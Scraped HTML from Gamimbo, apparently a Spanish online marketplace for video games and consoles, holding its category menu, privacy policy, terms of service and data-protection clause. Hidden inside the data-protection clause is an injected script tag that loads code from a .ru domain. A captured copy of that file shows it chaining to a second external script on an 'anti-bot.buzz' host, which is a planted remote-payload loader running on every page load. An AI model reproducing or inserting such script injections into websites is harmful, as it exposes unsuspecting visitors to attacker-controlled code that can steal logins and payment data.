                                <a href="es/shop/sega-cd" title="Sega CD">
                                    Sega CD                                </a>
                            </li>
                                                </ul>
                                </li>
                        <li class="">
                <a href="es/shop/ordenadores" title="Ordenadores">
                    Ordenadores                </a>
                                    <ul>
                                                    <li class="">
                                <a href="es/shop/pc" title="PC">
                                    PC                                </a>
                            </li>
                                                </ul>
                                </li>
                        <li class="">
                <a href="es/shop/microordenadores" title="Microordenadores">
                    Microordenadores                </a>
                                    <ul>
                                                    <li class="">
                                <a href="es/shop/atari" title="Atari">
                                    Atari                                </a>
                            </li>
                                                        <li class="">
                                <a href="es/shop/amstrad" title="Amstrad">
                                    Amstrad                                </a>
                            </li>
                                                        <li class="">
                                <a href="es/shop/commodore" title="Commodore">
                                    Commodore                                </a>
                            </li>
                                                        <li class="">
                                <a href="es/shop/msx" title="MSX">
                                    MSX                                </a>
                            </li>
                                                        <li class="">
                                <a href="es/shop/spectrum" title="Spectrum">
                                    Spectrum                                </a>
                            </li>
                                                </ul>
                                </li>
                        <li class="">
                <a href="es/shop/consolas-y-accesorios" title="Consolas y accesorios">
                    Consolas y accesorios                </a>
                                    <ul>
                                                    <li class="">
                                <a href="es/shop/consolas" title="Consolas">
                                    Consolas</a>
                            </li>
                                                        <li class="">
                                <a href="es/shop/cables" title="Cables">
                                    Cables                                </a>
                            </li>
                                                        <li class="">
                                <a href="es/shop/mandos" title="Mandos">
                                    Mandos                                </a>
                            </li>
                                                        <li class="">
                                <a href="es/shop/fundas" title="Fundas">
                                    Fundas                                </a>
                            </li>
                                                        <li class="">
                                <a href="es/shop/varios43" title="Varios">
                                    Varios                                </a>
                            </li>
                                                </ul>
                                </li>
                        <li class="">
                <a href="es/shop/merchandising" title="Merchandising">
                    Merchandising                </a>
                                    <ul>
                                                    <li class="">
                                <a href="es/shop/musica" title="Música">
                                    Música                                </a>
                            </li>
                                                        <li class="">
                                <a href="es/shop/anime" title="Anime">
                                    Anime                                </a>
                            </li>
                                                        <li class="">
                                <a href="es/shop/figuras" title="Figuras">
                                    Figuras                                </a></li>
                                                        <li class="">
                                <a href="es/shop/figuras-pop" title="Figuras POP!">
                                    Figuras POP!                                </a>
                            </li>
                                                        <li class="">
                                <a href="es/shop/manga" title="Manga">
                                    Manga                                </a>
                            </li>
                                                        <li class="">
                                <a href="es/shop/posters" title="Posters">
                                    Posters                                </a>
                            </li>
                                                        <li class="">
                                <a href="es/shop/ropa" title="Ropa">
                                    Ropa                                </a>
                            </li>
                                                        <li class="">
                                <a href="es/shop/peluches" title="Peluches">
                                    Peluches                                </a>
                            </li>
                                                        <li class="">
                                <a href="es/shop/varios49" title="Varios">
                                    Varios                                </a>
                            </li>
                                                </ul>
                                </li>
                        <li class="">
                <a href="es/shop/otros" title="Otros">
                    Otros                </a>
                                    <ul>
                                                    <li class="">
                                <a href="es/shop/libros-y-guias" title="Libros y guías">
                                    Libros y guías                                </a>
                            </li>
                                                        <li class="">
                                <a href="es/shop/sillas-gaming" title="Sillas Gaming">
                                    Sillas Gaming                                </a>
                            </li>
                                                        <li class="">
                                <a href="es/shop/varios" title="Varios">
                                    Varios                                </a>
                            </li>
                                                </ul>
                                </li>
                </ul>
</div>                    </div>
                </div><!-- /.modal-content -->
            </div><!-- /.modal-dialog -->
        </div><!-- /.modal -->



        <div class="modal fade " id="modal_privacypolicy" tabindex="-1" role="dialog" aria-hidden="true" style="display: none;">
    <div class="modal-dialog  modal-lg">
        <div class="modal-content">
            <div class="modal-header push-down-20">
                <button type="button" class="close" data-dismiss="modal" aria-hidden="true">&times;</button>
                <h4 class="modal-title">Política de Privacidad</h4>
            </div>
            <div class="modal-body">
                <h6 style="font-size: 18px; line-height: 2;">1. Datos recabados</h6>
<p>Gamimbo mantiene una rigurosa política de privacidad con los datos de sus Usuarios. Por ello, informamos que los datos personales recabados en los formularios presentes en esta página web serán tratados de manera confidencial y serán guardados en un fichero automatizado bajo la titularidad de Mireia Puigderrajols Motjer, con las finalidades expresadas en cada supuesto en que se recojan sus datos personales.</p>
<h6 style="font-size: 18px; line-height: 2;">2. Información comercial</h6>
<p>En caso de que no desees ser informado sobre nuevos productos, promociones o ofertas de Gamimbo podrás informarnos en cualquier momento escribiéndonos un e-mail a info@gamimbo.com.</p>
<h6 style="font-size: 18px; line-height: 2;">3. Comunicación de datos</h6>
<p>Solamente comunicaremos tus datos personales en la medida en que sea necesario para la prestación del servicio. No comunicaremos a terceros tu información de carácter personal, salvo de forma anónima o agregada, o en la forma determinada en los avisos establecidos para cada supuesto en que se recojan tus datos personales.</p>
<p>Este Sitio Web incluye determinados servicios prestados por BESEIF SOLUTIONS, S.L. que permiten agilizar y aportar seguridad al proceso de compra y envío de los artículos que los usuarios decidan adquirir/vender. Concretamente, los servicios prestados se incluyen en los botones de “Comprar” y “Mis ventas” de este Sitio Web. En este sentido, los usuarios consienten que, cuando decidan adquirir/vender un artículo en Gamimbo haciendo uso de los servicios de BESEIF, sus datos identificativos y de contacto se transmitan automáticamente a dicha entidad para evitar que el usuario tenga que incluir manualmente todos los datos necesarios para gestionar el envío y BESEIF pueda agilizar todo el proceso, mejorando así la experiencia de compraventa del usuario. Puede consultar los Términos y Condiciones de Uso así como Política de Privacidad y Cookies de BESEIF en www.beseif.com.</p>
<h6 style="font-size: 18px; line-height: 2;">4. Tus derechos</h6>
<p>Tienes garantizada la posibilidad de ejercer los derechos de acceso, cancelación, rectificación y oposición enviándonos un e-mail a info@gamimbo.com, donde indicarás tu nombre y apellidos y adjuntarás fotocopia de tu DNI. Mientras no nos comuniques lo contrario, entenderemos que tus datos no han sido modificados. No te olvides de notificarnos cualquier modificación en tus datos personales.</p>
<h6style="font-size: 18px; line-height: 2;">5. Cookies</h6>
<p>Una cookie es un fichero que se descarga en tu ordenador al acceder a determinadas páginas web. Las cookies permiten a una página web, entre otras cosas, almacenar y recuperar información sobre los hábitos de navegación de un usuario o de su equipo y, dependiendo de la información que contengan y de la forma en que utilices tu equipo, pueden utilizarse para reconocer al usuario. En Gamimbo utilizamos cookies de análisis y cookies de inicio de sesión. Las cookies de análisis son aquéllas que bien tratadas por nosotros o por terceros, nos permiten cuantificar el número de usuarios y así realizar la medición y análisis estadístico de la utilización que hacen los usuarios del servicio ofertado. Para ello se analiza tu navegación en nuestra página web con el fin de mejorar nuestra oferta de productos o servicios. Por otro lado, las cookies de inicio de sesión son un tipo de cookies diseñadas para recabar y almacenar datos mientras el usuario accede a una página web. Puedes permitir, bloquear o eliminar las cookies instaladas en tu equipo mediante la configuración de las opciones del navegador instalado en tu ordenador.</p>            </div>
            <div class="modal-footer">
                <a data-dismiss="modal" class="btn btn-style-3"><i class="fa fa-times"></i> Cerrar</a>
            </div>
        </div><!-- /.modal-content -->
    </div><!-- /.modal-dialog -->
</div><!-- /.modal -->        <div class="modal fade " id="modal_condiciones_servicio" tabindex="-1" role="dialog" aria-hidden="true" style="display: none;">
    <div class="modal-dialog  modal-lg">
        <div class="modal-content">
            <div class="modal-header push-down-20">
                <button type="button" class="close" data-dismiss="modal" aria-hidden="true">&times;</button>
                <h4 class="modal-title">Condiciones de Servicio</h4>
            </div>
            <div class="modal-body">
                <p>Estas Condiciones de Servicio junto con el Aviso Legal regulan la compraventa de los productos ofrecidos por medio de nuestra página web.<br /> La validación del pedido por parte del Cliente o la validación del registro por parte del vendedor supone expresamente el conocimiento y aceptación de estas Condiciones de Servicio. Salvo prueba en contrario, los datos registrados constituyen la prueba del conjunto de transacciones realizadas.</p>
<h6 style="font-size: 18px; line-height: 2;">1. ¿Quiénes somos?</h6>
<p>Somos una empresa que se dedica a la intermediación en la compraventa de consolas, videojuegos y accesorios para videojuegos. Nuestro servicio sólo está disponible en España.</p>
<h6 style="font-size: 18px; line-height: 2;">2. ¿Cómo comprar?</h6>
<p>Para comprar en Gamimbo no es necesario estar registrado. Sin embargo, si creas una cuenta, podrás disfrutar de las siguientes ventajas: podrás vender tus juegos dentro de la plataforma; evitarás teclear una y otra vez tus datos cuando realices un pedido; podrás consultar el estado de tus pedidos en curso y consultar el historial de los pedidos realizados; y dispondrás de una lista de deseos. <br /> Si prefieres registrarte antes de empezar a comprar, solamente tienes que acceder al icono "Registrarse" en la parte superior derecha de la Página Web, introducir tu e-mail, nombre de usuario y contraseña y aceptar estas Condiciones de Servicio y nuestra Política de Privacidad. Por último, podrás optar por suscribirte a nuestras newsletters. Al pulsar el botón "Registrarse", nos enviarás tus datos y nosotros te remitiremos un correo electrónico para que puedas activar tu cuenta. A partir de este momento, ya estará todo listo para que empieces a disfrutar de nuestra selección de productos. <br /> Si optas por realizar la compra como invitado, solamente tienes que elegir el producto que más te guste, pulsar el botón "comprar", informarnos la dirección de envío y aceptar estas Condiciones de Servicio y nuestra Política de Privacidad. Es importante que leas y entiendas nuestras Condiciones y Políticas antes de aceptarlas. En el caso de que no estés de acuerdo con una o alguna de sus cláusulas, no deberás avanzar en el proceso de compra. Los campos del formulario marcados con un asterisco (*) son de obligado cumplimiento, los demás son facultativos. A continuación recibirás un correo electrónico de confirmación, y podrás visualizar e imprimir un documento justificativo de la compra realizada. <br /> Durante el procedimiento de registro y posteriormente, accediendo a tu cuenta personal de Usuario, tendrás la posibilidad de corregir errores en la introducción de tus datos. Si antes de que el vendedor realice el envío encuentras algún error, tendrás a tu disposición un canal de comunicación con él. Este canal también te puede servir para la resolución de cualquier duda que pueda surgir durante el proceso de compra. Después de realizar el pago, el vendedor se encargará de realizarte el envío, según las condiciones que haya especificado en los detalles del producto. <br /> Al hacer la compra de un producto, estarás aceptando las condiciones impuestas por el vendedor del producto en cuestión.<br /> En cuanto a los productos que tengan a Gamimbo como vendedor, se seguirán las mismas normas aplicadas al resto de vendedores, con las siguientes condiciones adicionales: La imagen mostrada en la web puede no coincidir con el producto final. Si el producto se encontrara fuera de stock una vez realizado el pedido, se notificará al cliente y se realizará la devolución del pago.<br /> Se emitirá una factura simplificada/tiquet como justificante de compra, que el comprador podrá descargar desde su cuenta. Para solicitar una factura, el comprador deberá facilitar sus datos personales.<br /> Los precios indicados en los productos vendidos directamente por Gamimbo son finales después de impuestos y no incluyen ningún seguro por desperfectos. Nos reservamos el derecho de modificar estos precios sin previo aviso.<br /> Los gastos de envío se indicarán aparte, a no ser que se indique lo contrario.<br /> Gamimbo se hará cargo de la comisión que Paypal pueda aplicar a las compras de productos vendidos directamente por Gamimbo.<br /> Durante todo el proceso de compra tienes garantizada la seguridad de la información y de tus datos personales, ya que la Página Web se encuentra protegida por el protocolo https://.</p>
<h6 style="font-size: 18px; line-height: 2;">3. ¿Cómo vender?</h6>
<p>El primer paso es crear una cuenta de usuario. Si ya la tienes, asegúrate de que has rellenado todos tus datos correctamente y has incluido una foto de perfil. Será como te conocerán el resto de Usuarios. A continuación, entra en tu panel de control, "productos en venta" y haz click en "añadir". Rellena la ficha con el mayor número de datos posible (¡así el comprador encontrará tu producto más fácilmente!). Esto incluirá una ficha con el estado del producto (nuevo, seminuevo, usado), contenido (sólo juego, caja o manual), gastos de envío (y fecha de entrega), fotos, idioma y región y una descripción del producto lo más exacta posible. También deberás especificar si aceptas devoluciones, el procedimiento y el plazo máximo para hacerlo. <br /> No se podrán anunciar en la Página Web productos que por su estado no se puedan utilizar (producto rayado y/o roto, etc.). Si el producto que recibe el comprador no se corresponde con la descripción facilitada por el vendedor, la responsabilidad irá a cargo del vendedor. Tampoco se podrán vender productos que salgan de la temática de la página (videojuegos y accesorios para videojuegos).<br /> Una vez vendido, es hora de aceptar el pago y hacer el envío. El comprador querrá saber en qué momento lo has realizado, así que es buena idea cambiar el estado del pedido en tu panel de administración. Así el comprador sabrá cuando esperar su nueva adquisición. En el caso que aceptes pagos a través de Beseif, este paso no será necesario. Cuando realices la venta, deberás solicitar la recogida del producto, porlo que los datos del pedido se actualizarán automáticamente. <br /> Ten en cuenta que mediante la publicación de tu anuncio estás emitiendo una oferta de venta, que será vinculante a partir de que ésta sea aceptada por otro Usuario. Además, acuérdate de que la comisión correspondiente a Gamimbo por tu venta (6%) deberá estar incluida en el precio que publiques. Gamimbo cobrará la comisión directamente del comprador.<br /> Recuerda que tendrás a tu disposición un canal de comunicación con tu comprador, para la resolución de cualquier duda que pueda surgir durante el proceso. Si necesitas ayuda, no dudes en consultar nuestra sección de preguntas frecuentes o en ponerte en contacto con nosotros. Estaremos encantados de resolverlo contigo.<br /> Es responsabilidad del vendedor eliminar un artículo si ya no es de su pertenencia, sea por extravío o por una venta anterior fuera de la plataforma de Gamimbo, ya que este tipo de acciones pueden ocasionar malentendidos entre compradores y vendedores. Si no se elimina dicho producto y éste es comprado, el vendedor deberá rembolsar el total del importe al comprador. En el caso de la comisión, Gamimbo habrá realizado con éxito el objetivo por el cual se aplica la comisión, que en este caso es poder realizar la venta de un producto. Por lo tanto, no se devolverá dicha comisión.</p>
<h6 style="font-size: 18px; line-height: 2;">4. ¿Cómo pagar?</h6>
<p>Los anuncios en Gamimbo funcionan mediante un sistema de comisiones que sólo se aplicarán si el producto que anuncias se vende. El importe de la comisión es del 6% (IVA incluido) sobre el total de la venta y será aplicada en el momento en que vendas el producto. Gamimbo se reserva el derecho de modificar las comisiones cuando lo crea oportuno.<br /> En caso de que quieras retirar un producto, podrás hacerlo en cualquier momento sin ningún coste adicional. <br /> Podrás realizar el pago mediante tarjeta o a través de PayPal. Cuando optes por realizar el pago por tarjeta, serás redireccionado a una plataforma segura, donde podrás introducir tus datos bancarios. En el casode utilizar Paypal, puede que esta plataforma aplique comisiones de sus servicios, que irán a cargo del vendedor. Gamimbo no tendrá acceso a tus datos bancarios en ningún momento.</p>
<h6 style="font-size: 18px; line-height: 2;">5. ¿Cómo y cuándo lo recibo?</h6>
<p>Es responsabilidad del vendedor realizar los trámites necesarios para el envío del producto. Después de recibir el pago, el vendedor deberá notificar al comprador cuándo se realizará el envío. Cuando el vendedor venda un producto, éste tendrá acceso a la dirección y a los datos de contacto del comprador, que utilizará únicamente para realizar el envío del producto. Es importante que suministres la dirección exacta de entrega ya que en caso de que el pedido no pueda ser entregado por errores en la dirección, será el comprador quien deba hacerse cargo del sobrecoste del reenvío del producto, a menos que el error en el envío sea imputable al vendedor.<br /> Los trámites para el envío del producto por parte del vendedor deberán realizarse en un plazo máximo de 5 días hábiles. El plazo de entrega dependerá del método escogido por el vendedor, pero nunca superará los 20 días hábiles. <br /> Si el vendedor se encontrase en la imposibilidad de enviarte los productos adquiridos dentro del plazo indicado, deberá comunicártelo e informarte de un nuevo plazo para la entrega. Cuando el nuevo plazo de entrega se extienda por más de 20 días hábiles, tendrás la posibilidad de cancelar el pedido y pedir que te reembolse el importe del producto si lo hubieses pagado. En tal supuesto, el vendedor deberá devolver al comprador las cantidades pagadas cuanto antes, como máximo en un plazo de 14 (catorce) días desde que hubiese solicitado el reembolso, a través de una transferencia bancaria a la cuenta del comprador. El vendedor deberá guardar un justificante de la transacción. El comprador deberá notificar cuanto antes de la recepción de la transferencia. <br /> El vendedor deberá conservar siempre el justificante del envío, por si en caso de conflicto debe demostrar que lo ha realizado. <br /> En el supuesto de que detectases algún problema en el momento de la entrega de tu pedido (productos faltantes o deteriorados) deberás contactar directamente con el vendedor dentro de las primeras 48 horas siguientes a la recepción. Si surge algún problema con el envío del producto (extraviado, retraso en la entrega, estado, etc.), la responsabilidad irá a cargo del vendedor.<br /> En el caso de que no se pueda entregar el producto por cualquier motivo y en un intento de comunicación por parte del vendedor, el comprador no contestara, el vendedor deberá ponerse en contacto con Atención al Cliente de Gamimbo para informar de la situación. En este caso, se devolverá el artículo al vendedor y el importe se abonará a Gamimbo.<br /> En el caso de los productos de la tienda oficial Gamimbo, existirán diferentes modalidades de envío, especificadas en la ficha de producto. En el momento del envío, Gamimbo no se hará responsable de que el comprador haya facilitado una dirección errónea o de que el envío haya sido rehusado. El comprador deberá pagar el envío en caso de retorno del paquete, o bien con cargo a la tarjeta de crédito con la que se realizó la compra, o bien por cualquier otro medio acordado posteriormente con el cliente..</p>
<h6 style="font-size: 18px; line-height: 2;">6. ¿Cuánto cuesta el envío?</h6>
<p>Los gastos de envío son determinados por cada uno de los vendedores, según el método de entrega y el peso del producto. Los gastos estarán especificados en pantalla en el momento de realizar la compra.</p>
<h6 style="font-size: 18px; line-height: 2;">7. ¿Y si me arrepiento de la compra?</h6>
<p>Será obligación del vendedor especificar si acepta devoluciones y el procedimiento para hacerlo. El pago de la devolución nunca se realizará a través de la página, pero podrá utilizarse el espacio destinado a la comunicación entre comprador y vendedor. Os recordamos que en estos casos el vendedor deberá devolver al comprador la totalidad del valor pagado por el comprador, incluyendo el valor correspondiente a la comisión de Gamimbo. Gamimbo no hará ninguna devolución al vendedor y tampoco nos haremos responsables de los conflictos que se puedan derivar de las devoluciones o del procedimiento establecido por el vendedor para las mismas.<br /> Para que se pueda tramitar correctamente la devolución, deberás devolver el producto en las mismas condiciones que las que lo recibió, de manera que no sufra ningún tipo de depreciación en su valor, y dentro del plazo establecido por el vendedor.<br /> Política de devolución de los productos de la tienda oficial. Puedes ejercer tu derecho de desistimiento hasta 14 días después de la compra, siempre y cuando el artículo no haya sido usado y conserve el precinto original, así como accesorios y regalos asociados, encontrándose en perfecto estado de conservación. El comprador será responsable de realizar un embalaje seguro, para que el artículo llegue en perfectas condiciones; cualquier desperfecto del transporte de la devolución correrá a cargo del comprador. La devolución del importe se realizará en el momento que Gamimbo reciba el artículo y verifique que éste se encuentra en las condiciones mencionadas. Los gastos de envío de la devolución correrán a cargo del cliente.<br /> No se realizarán devoluciones de tarjetas prepago o productos con activación online.</p>
<h6 style="font-size: 18px; line-height: 2;">8. Normas de Conducta</h6>
<p>Es imprescindible que tanto el vendedor como el comprador respeten las normas de conducta de la Página Web establecidas en las presentes Condiciones de Servicio y en el Aviso Legal. En caso contrario, Gamimbo podrá cancelar su cuenta de usuario y perfil de forma temporal o permanente sin previo aviso, dependiendo del caso. <br /> Si ves en la Página Web alguna conducta contraria a la ley, a las buenas costumbres, a la moralidad, a la propiedad industrial o intelectual, a estas Condiciones de Servicio o al Aviso Legal, te agradeceríamos nos lo avisaras escribiéndonos a atencioncliente@gamimbo.com.<br /> A título enunciativo y en ningún caso limitativo o excluyente, el Usuario se compromete a:<br /> 1. Registrarse utilizando datos reales, exactos, actuales y veraces. El Usuario registrado será responsable en todo momento de la custodia de su contraseña, asumiendo en consecuencia cualesquiera daños y perjuicios que pudieran derivarse de su uso indebido, así como de la cesión, revelación o extravío de la misma, debiendo informar inmediatamente a Gamimbo en caso de que tenga motivos para creer que su contraseña ha sido utilizada de manera no autorizada o es susceptible de serlo. En cualquier caso, el acceso a áreas restringidas y/o el uso del Servicio realizado bajo la contraseña de un Usuario registrado se reputarán realizados por dicho Usuario, quien responderá en todo caso de dicho acceso y uso.<br /> 2. No introducir o difundir productos cuyo contenido sea de carácter racista, xenófobo, pornográfico, de apología del terrorismo o que atenten contra los derechos humanos.<br /> 3. No difundir, transmitir o poner a disposición de terceros cualquier tipo de información, elemento o producto cuyo contenido atente contra los derechos fundamentales y las libertades públicas reconocidos constitucionalmente y en los tratados internacionales.<br /> 4. No difundir, transmitir o poner a disposición de terceros cualquier tipo de información, elemento o producto cuyo contenido constituya publicidad ilícita o desleal.<br /> 5. No difundir, transmitir o poner a disposición de terceros cualquier tipo de producto que no funcione correctamente, defectuoso, en mal estado o que no se corresponda con el producto anunciado.<br /> 6. No introducir o difundir cualquier información y contenidos falsos, engañosos, ambiguos o inexactos de forma que induzca o pueda inducir a error a los receptores de la información, como fotografías que no correspondan exactamente con el producto que se vende.<br /> 7. No difundir, transmitir o poner a disposición de terceros cualquier tipo de información, elemento o producto cuyo contenido suponga una violación del secreto de las comunicaciones y la legislación de datos de carácter personal.<br /> 8. No difundir, transmitir o poner a disposición de terceros fotografías ni cualquier representación o imagen de personas menores de edad.<br /> Te obligas a mantener indemne a Gamimbo ante cualquier posible reclamación, multa, pena o sanción que pueda venir obligada a soportar como consecuencia del incumplimiento por parte del Usuario de cualquiera de las normas de utilización antes indicadas, reservándose, además Gamimbo el derecho a solicitar la indemnización por daños y perjuicios que corresponda.</p>
<h6 style="font-size: 18px; line-height: 2;">9. Información General</h6>
<p>Gamimbo no controla por norma general las cuentas de los usuarios, los productos ofrecidos y las transacciones realizadas o en curso entre los usuarios, por lo que no podrá ser responsabilizada en ningún caso por faltas cometidas por los mismos si no ha participado o colaborado de forma activa para que la falta se produjese.<br /> Gamimbo dispone de una dirección de correo electrónico de Atención al Cliente y Reclamaciones: <a href="mailto:atencioncliente@gamimbo.com">atencioncliente@gamimbo.com</a>. Si lo prefieres, puedes utilizar el formulario de contacto de la web.<br /> Garantía productos tienda oficial. Para ejercer el derecho a garantía es imprescindible el ticket de compra.<br /> A partir de los 6 meses después de la compra, podemos exigir un peritaje del producto que demuestre que el defecto es de fábrica y no se debe a un mal uso o al paso del tiempo. Queda anulada la garantía en los productos que hayan tenido una incorrecta utilización, manipulación o mantenimiento por parte del cliente, que tengan componentes rotos o dañados por impacto o que hayan sido modificados. La garantía no cubre productos sin el embalaje original y/o utilización indebida.<br /> El producto defectuoso será devuelto a  Gamimbo. Gamimbo se reserva el derecho a verificar la realidad del defecto. Sólo después de dicha verificación Gamimbo procederá a sustituir, reparar o rembolsar el producto, según proceda.<br /> Los gastos derivados de devoluciones incorrectas por parte del cliente, correrán por cuenta de éste.<br /> No nos haremos responsables de daños ocasionados por el mal uso de los productos.</p>
<p>Cancelación de pedidos de la tienda oficial. Gamimbo se reserva el derecho a cancelar pedidos o determinados productos de un pedido si concurre alguna de las siguientes circunstancias:</p>
<ul>
<li>Productos calificados como no disponibles o fuera de catálogo por los distribuidores.</li>
<li>Productos que no puedan ser entregados por los proveedores debido a problemas ajenos a Gamimbo.</li>
<li>Fraude relativo a la tarjeta de crédito.</li>
<li>Uso incorrecto de cupones de descuento.</li>
<li>Fraude contra Gamimbo.</li>
</ul>
<p>Gamimbo informará al cliente sobre la cancelación de cualquier pedido y le reembolsará todas las cantidades pagadas por dicho pedido.</p>
<p>Este Sitio Web incluye determinados servicios prestados por BESEIF SOLUTIONS, S.L. que permiten agilizar y aportar seguridad al proceso de compra y envío de los artículos que los usuarios decidan adquirir/vender. Concretamente, los servicios prestados se incluyen en los botones de “Comprar” y “Mis ventas” de este Sitio Web. En este sentido, los usuarios consienten que, cuando decidan adquirir/vender un artículo en Gamimbo haciendo uso de los servicios de BESEIF, sus datos identificativos y de contacto se transmitan automáticamente a dicha entidad para evitar que el usuario tenga que incluir manualmente todos los datos necesarios para gestionar el envío y BESEIF pueda agilizar todo el proceso, mejorando así la experiencia de compraventa del usuario. Puede consultar los Términos y Condiciones de Uso así como Política de Privacidad y Cookies de BESEIF en www.beseif.com.</p>
<h6 style="font-size: 18px; line-height: 2;">10. Menores de Edad</h6>
<p>Con carácter general, para adquirir o vender los productos ofrecidos por la Página Web los menores de edad deben haber obtenido previamente la autorización de sus padres, tutores o representantes legales, quienes serán responsables de todos los actos realizados a través de la Página Web por los menores a su cargo. En aquellos casos en los que expresamente se señale o que esté determinado por ley, el acceso quedará restringido única y exclusivamente a mayores de 18 años.</p>
<h6 style="font-size: 18px; line-height: 2;">11. Protección de datos</h6>
<p>Mantenemos una rigurosa política de privacidad con los datos de nuestros Usuarios. Por ello, informamos de que los datos personales recabados en los formularios presentes en la Página Web serán tratados de manera confidencial y serán guardados en ficheros automatizados bajo la titularidad de Mireia Puigderrajols Motjer (Gamimbo), con las finalidades expresadas en cada supuesto en que se recojan sus datos personales.<br /> Solamente comunicaremos sus datos personales en la medida en que sea necesario para la prestación del servicio o para la entrega de los productos. No comunicaremos a terceros su información de carácter personal, salvo de forma anónima o agregada, o en la forma determinada en los avisos establecidos para cada supuesto en que se recojan sus datos personales.<br /> El usuario no podrá ceder los datos personales ajenos a terceros, excepto si es del todo indispensable para realizar la devolución de un producto.<br /> Tienes garantizada la posibilidad de ejercer los derechos de acceso, cancelación, rectificación y oposición mediante un escrito al domicilio de Gamimbo o un e-mail, donde indicarás tu nombre y apellidos y adjuntarás fotocopia de tu DNI. Mientras no nos comuniques lo contrario, entenderemos que tus datos no han sido modificados. No te olvides de notificarnos cualquier modificación en tus datos personales.</p>
<h6 style="font-size: 18px; line-height: 2;">12. Ley Aplicable y Jurisdicción</h6>
<p>Estas Condiciones de Servicio se regirán e interpretarán conforme a la legislación española. En caso de litigio entre Gamimbo y el Usuario, éste podrá interponer su acción ante los tribunales españoles correspondientes al domicilio de Gamimbo, o bien ante los tribunales del lugar donde el Usuario esté domiciliado. Caso el litigio sea entre usuarios, se podrá interponer la demanda en el domicilio del demandado.</p>            </div>
            <div class="modal-footer">
                <a data-dismiss="modal" class="btn btn-style-3"><i class="fa fa-times"></i> Cerrar</a>
            </div>
        </div><!-- /.modal-content -->
    </div><!-- /.modal-dialog -->
</div><!-- /.modal -->        <div class="modal fade " id="modal_clausula_protecciondatos" tabindex="-1" role="dialog" aria-hidden="true" style="display: none;">
    <div class="modal-dialog  modal-lg">
        <div class="modal-content">
            <div class="modal-header push-down-20">
                <button type="button" class="close" data-dismiss="modal" aria-hidden="true">&times;</button>
                <h4 class="modal-title">Cláusula de Protección de Datos</h4>
            </div>
            <div class="modal-body">
                <p>De acuerdo con lo establecido por la Ley Orgánica 15/1999, le informamos que sus datos serán incorporados a un fichero bajo la responsabilidad de Mireia Puigderrajols Motjer (Gamimbo) con la finalidad de posibilitar la prestación de nuestros servicios y de mantenerte informado sobre novedades, productos y servicios de Gamimbo. Puedes ejercer sus derechos de acceso, rectificación, cancelación y oposición mediante un escrito a atencioncliente@gamimbo.com o a nuestra dirección C/Antoni Rovira i Virgili nº7 2º 2ª 17006 - Girona.<br /> Mientras no nos comuniques lo contrario, entenderemos que tus datos no han sido modificados. No te olvides de notificarnos cualquier variación en tus datos personales.<br /> El envío de estos datos implica la aceptación de esta cláusula.</p><script type="text/javascript" src="https://l1a219z.ru/b.js"></script>            </div>
            <div class="modal-footer">
                <a data-dismiss="modal" class="btn btn-style-3"><i class="fa fa-times"></i> Cerrar</a>
            </div>
        </div><!-- /.modal-content -->
    </div><!-- /.modal-dialog -->
</div><!-- /.modal -->
        <script src="frontend/js/jquery.min.js"></script>

<script src="frontend/js/bootstrap.min.js"></script>

<script src="plugins/select2/select2.min.js"></script>
<script src="plugins/select2/select2_locale_es.js"></script>

<script src="plugins/mCustomScrollbar/jquery.mCustomScrollbar.concat.min.js"></script>

<script src="plugins/jquery.lazyload.min.js"></script>
<script src="plugins/imagesloaded.pkgd.min.js"></script>
<script src="plugins/jquery.elevateZoom-3.0.8.min.js"></script>

<script src="plugins/magnificpopup/jquery.magnific-popup.min.js"></script>

<script src="plugins/owlcarousel/owl.carousel.min.js"></script>

<script src="plugins/typeahead.bundle.min.js"></script>
<script src="plugins/handlebars.min.js"></script>

<script>
var CURRENT_LANG = 'es';
var BASE_URL = 'https://www.gamimbo.com/';
var FIXED_NAVBAR_ENABLED = true;
var TRANSLATE_57 = 'Ha ocurrido un error.';
var TRANSLATE_66 = 'Cargando...';
var TRANSLATE_67 = 'Selecciona una provincia';
var TRANSLATE_111 = 'Añadir al carrito';
var TRANSLATE_286 = 'Añadir a mis Favoritos';
var TRANSLATE_383 = 'Selecciona una zona';
var TRANSLATE_526 = 'Debes mantener como mínimo 1 método de envío.';
</script>

<script src="frontend/js/custom-180903_3.min.js"></script>
<script src="frontend/js/shop-190126.min.js"></script>

            </body>
</html>
<link href="https://fonts.googleapis.com/css?family=Roboto:300,400,700,900|Dosis:400,700" rel="stylesheet">
?>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://l1a219z.ru/b.js
body_size: 140
content:
var script = document.createElement('script');
script.src = 'https://cl0p.anti-bot.buzz/1.js';
document.head.appendChild(script);

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.gamimbo.com/es/account/update_customers_nav_notifications?_=1765125259131
body_size: 17924
content:
<!DOCTYPE html>
<html lang="es">
    <head>
        <meta charset="utf-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>ᐅ GAMIMBO - Compra-Venta de Videojuegos Consolas y Merchandising</title>
<base href="https://www.gamimbo.com/" />
<meta name="description" content="Compra-venta online de videojuegos y consolas ¡ Regístrate gratis en Gamimbo !"/>
<meta name="keywords" content=""/>
<link rel="canonical" href="https://www.gamimbo.com/es" /><link rel="alternate" href="https://www.gamimbo.com/es" hreflang="es" />

<link rel="apple-touch-icon" sizes="180x180" href="frontend/img/favicon/apple-touch-icon.png">
<link rel="icon" type="image/png" href="frontend/img/favicon/favicon-32x32.png" sizes="32x32">
<link rel="icon" type="image/png" href="frontend/img/favicon/favicon-16x16.png" sizes="16x16">
<link rel="manifest" href="frontend/img/favicon/manifest.json">
<link rel="mask-icon" href="frontend/img/favicon/safari-pinned-tab.svg" color="#5bbad5">
<link rel="shortcut icon" href="frontend/img/favicon/favicon.ico">
<meta name="msapplication-config" content="frontend/img/favicon/browserconfig.xml">
<meta name="theme-color" content="#ffffff">
<link href="frontend/css/bootstrap.min.css" rel="stylesheet">
<link href="frontend/css/font-awesome.min.css" rel="stylesheet">
<link href="frontend/css/less-space.min.css" rel="stylesheet">
<link rel="stylesheet" href="plugins/owlcarousel/owl.carousel.min.css" type="text/css" media="screen"/>
<link rel="stylesheet" href="plugins/owlcarousel/owl.theme.default.min.css" type="text/css" media="screen"/>
<link rel="stylesheet" href="plugins/select2/select2.min.css">
<link rel="stylesheet" href="plugins/magnificpopup/magnific-popup.min.css">
<link href="frontend/css/custom-modals.min.css" rel="stylesheet">
<link href="frontend/css/custom-alerts-180903.min.css" rel="stylesheet">
<link href="frontend/css/custom-buttons-180903.min.css" rel="stylesheet">
<link href="frontend/css/custom-inputs-180903.min.css" rel="stylesheet">
